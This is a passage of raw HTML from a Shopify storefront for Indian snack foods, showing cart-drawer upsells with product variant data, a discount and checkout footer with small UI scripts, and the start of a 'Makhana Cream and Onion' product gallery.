                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cashew-tukda-4-piece {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="cashew-tukda-4-piece"
            data-toggle="true"
            data-id="39509426864257"
            data-product-id="6604071567489"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/26_96d0a46f-7ab7-464c-866b-790221379bb3.jpg?v=1747119972&width=500"
                      alt="Cashew Tukda - 4 piece - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Broken Cashews (Tukda Kaju) - (4 Pieces)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 572.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 839.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="250 gm"
                                class=""
                                
                              >
                                250 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39509426864257,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"CT002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":57200,"weight":500,"compare_at_price":83900,"inventory_management":"shopify","barcode":"8906165851827","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509426831489,"title":"250 gm","option1":"250 gm","option2":null,"option3":null,"sku":"CT003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 250 gm","public_title":"250 gm","options":["250 gm"],"price":30000,"weight":250,"compare_at_price":43100,"inventory_management":"shopify","barcode":"8906165851810","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39509426897025,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"CT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Broken Cashews (Tukda Kaju) - (4 Pieces) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":112400,"weight":1000,"compare_at_price":149900,"inventory_management":"shopify","barcode":"8906165851834","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39509426864257">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6604071567489" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654193889409__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--15654193889409__main"
  class="color-background-1 gradient section-template--15654193889409__main-padding"
  data-section="template--15654193889409__main"
><style data-shopify>.section-template--15654193889409__main-padding {
      padding-top: 8px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15654193889409__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15654193889409__main,
    #MediaGallery-template--15654193889409__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15654193889409__main,
      #MediaGallery-template--15654193889409__main-duplicate {
        --media-radius: 8px;
        --grid-mobile-horizontal-spacing: 6px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--15654193889409__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-bottom"
  data-section="template--15654193889409__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--15654193889409__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15654193889409__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15654193889409__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15654193889409__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--15654193889409__main-21734033784961"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--15654193889409__main-21734033784961"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=246 246w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=493 493w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=600 600w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=713 713w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=823 823w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=990 990w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=246 246w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=493 493w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=600 600w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=713 713w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=823 823w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=990 990w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21734033784961">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810282823809"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21810282823809"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
